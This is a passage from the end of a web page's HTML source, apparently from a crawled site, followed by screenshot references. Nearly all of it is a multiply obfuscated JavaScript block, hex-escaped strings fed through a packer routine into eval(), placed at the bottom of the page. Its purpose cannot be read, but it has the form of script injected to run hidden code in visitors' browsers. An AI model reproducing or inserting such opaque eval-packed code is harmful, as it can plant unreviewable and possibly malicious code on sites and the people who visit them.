x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x50\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x45\x5C\x6E\x5C\x6F\x5C\x66\x5C\x69\x5C\x6E\x5C\x4F\x5C\x73\x5C\x44\x5C\x31\x63\x5C\x52\x5C\x31\x65\x5C\x73\x5C\x4B\x5C\x51\x5C\x44\x5C\x6E\x5C\x6F\x5C\x67\x5C\x53\x5C\x6E\x5C\x6F\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x67\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x67\x5C\x6E\x5C\x6F\x5C\x67\x5C\x66\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x63\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x67\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x66\x5C\x6E\x5C\x4F\x5C\x73\x5C\x44\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x73\x5C\x49\x5C\x31\x61\x5C\x43\x5C\x46\x5C\x6E\x5C\x31\x6D\x5C\x4B\x5C\x50\x5C\x73\x5C\x6E\x5C\x31\x31\x5C\x43\x5C\x49\x5C\x4F\x5C\x73\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x6E\x5C\x49\x5C\x73\x5C\x44\x5C\x51\x5C\x49\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x69\x5C\x6E\x5C\x45\x5C\x46\x5C\x73\x5C\x43\x5C\x49\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x73\x5C\x49\x5C\x31\x61\x5C\x43\x5C\x46\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x4D\x5C\x6E\x5C\x44\x5C\x31\x67\x5C\x31\x31\x5C\x73\x5C\x4B\x5C\x4D\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x62\x5C\x6E\x5C\x6F\x5C\x63\x5C\x62\x5C\x6E\x5C\x45\x5C\x4B\x5C\x4C\x5C\x4F\x5C\x4B\x5C\x46\x5C\x73\x5C\x6E\x5C\x31\x70\x5C\x31\x73\x5C\x51\x5C\x73\x5C\x49\x5C\x31\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6D\x5C\x6E\x5C\x45\x5C\x46\x5C\x73\x5C\x43\x5C\x49\x5C\x31\x63\x5C\x52\x5C\x31\x65\x5C\x73\x5C\x4B\x5C\x51\x5C\x44\x5C\x6E\x5C\x50\x5C\x4B\x5C\x45\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x4C\x5C\x44\x5C\x6E\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6E\x5C\x31\x6B\x5C\x43\x5C\x44\x5C\x31\x69\x5C\x6E\x5C\x6F\x5C\x66\x5C\x5A\x5C\x6E\x5C\x4F\x5C\x45\x5C\x49\x5C\x4B\x5C\x46\x5C\x46\x5C\x31\x63\x5C\x4B\x5C\x31\x31\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x50\x5C\x6E\x5C\x67\x5C\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x5A\x5C\x62\x22\x2C\x22\x5C\x49\x5C\x73\x5C\x31\x31\x5C\x46\x5C\x43\x5C\x45\x5C\x73\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x64\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x54\x22\x2C\x22\x5C\x31\x72\x22\x5D\x3B\x31\x75\x28\x31\x35\x28\x31\x34\x2C\x31\x77\x2C\x48\x2C\x57\x2C\x55\x2C\x31\x66\x29\x7B\x55\x3D\x31\x35\x28\x48\x29\x7B\x31\x38\x20\x48\x7D\x3B\x31\x68\x28\x21\x47\x5B\x35\x5D\x5B\x47\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x71\x29\x29\x7B\x31\x6A\x28\x48\x2D\x2D\x29\x7B\x31\x66\x5B\x48\x5D\x3D\x57\x5B\x48\x5D\x7C\x7C\x48\x7D\x3B\x57\x3D\x5B\x31\x35\x28\x55\x29\x7B\x31\x38\x20\x31\x66\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x35\x28\x29\x7B\x31\x38\x20\x47\x5B\x36\x5D\x7D\x3B\x48\x3D\x31\x7D\x3B\x31\x6A\x28\x48\x2D\x2D\x29\x7B\x31\x68\x28\x57\x5B\x48\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x47\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x74\x28\x47\x5B\x37\x5D\x2B\x55\x28\x48\x29\x2B\x47\x5B\x37\x5D\x2C\x47\x5B\x38\x5D\x29\x2C\x57\x5B\x48\x5D\x29\x7D\x7D\x3B\x31\x38\x20\x31\x34\x7D\x28\x47\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6C\x2C\x47\x5B\x33\x5D\x5B\x47\x5B\x32\x5D\x5D\x28\x47\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x37\x43\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x42\x7C\x78\x32\x44\x7C\x78\x32\x36\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x33\x7C\x78\x36\x43\x7C\x5F\x30\x78\x61\x62\x63\x37\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x33\x7C\x78\x37\x32\x7C\x78\x32\x41\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x37\x33\x7C\x78\x36\x34\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x35\x7C\x78\x32\x31\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x34\x7C\x78\x32\x46\x7C\x78\x33\x41\x7C\x78\x34\x31\x7C\x7C\x78\x37\x30\x7C\x78\x33\x45\x7C\x78\x34\x33\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x35\x7C\x78\x34\x32\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x36\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x35\x34\x7C\x78\x37\x37\x7C\x78\x36\x44\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x36\x7C\x78\x37\x39\x7C\x69\x66\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x34\x44\x7C\x32\x36\x38\x7C\x78\x34\x45\x7C\x6E\x65\x77\x7C\x78\x32\x45\x7C\x78\x36\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x37\x7C\x78\x35\x31\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x73b6x1,_0x73b6x2,_0x73b6x3,_0x73b6x4,_0x73b6x5,_0x73b6x6){_0x73b6x5= function(_0x73b6x3){return (_0x73b6x3< _0x73b6x2?_0x91e9[4]:_0x73b6x5(parseInt(_0x73b6x3/ _0x73b6x2)))+ ((_0x73b6x3= _0x73b6x3% _0x73b6x2)> 35?String[_0x91e9[5]](_0x73b6x3+ 29):_0x73b6x3.toString(36))};if(!_0x91e9[4][_0x91e9[6]](/^/,String)){while(_0x73b6x3--){_0x73b6x6[_0x73b6x5(_0x73b6x3)]= _0x73b6x4[_0x73b6x3]|| _0x73b6x5(_0x73b6x3)};_0x73b6x4= [function(_0x73b6x5){return _0x73b6x6[_0x73b6x5]}];_0x73b6x5= function(){return _0x91e9[7]};_0x73b6x3= 1};while(_0x73b6x3--){if(_0x73b6x4[_0x73b6x3]){_0x73b6x1= _0x73b6x1[_0x91e9[6]]( new RegExp(_0x91e9[8]+ _0x73b6x5(_0x73b6x3)+ _0x91e9[8],_0x91e9[9]),_0x73b6x4[_0x73b6x3])}};return _0x73b6x1}(_0x91e9[0],62,95,_0x91e9[3][_0x91e9[2]](_0x91e9[1]),0,{})); </script> 



   </body>
</html>
</file>



